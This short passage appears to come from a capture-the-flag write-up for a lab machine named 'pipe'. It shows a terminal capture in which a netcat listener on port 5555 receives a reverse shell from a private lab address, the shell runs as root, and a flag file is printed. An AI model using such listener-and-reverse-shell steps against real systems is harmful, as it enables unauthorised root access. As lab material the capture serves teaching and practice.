 Administrator on C:/Windows/System32
# nc.exe -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.31.50] from (UNKNOWN) [192.168.31.63] 56620
bash: cannot set terminal process group (3526): Inappropriate ioctl for device
bash: no job control in this shell
root@pipe:/home/rene/backup# cd /root
cd /root
root@pipe:~# cat f*
cat f*
Lusen@lusensec.github.io
.aMMMMMMMMn. ,aMMMMn.
.aMccccccccc*YMMn. `M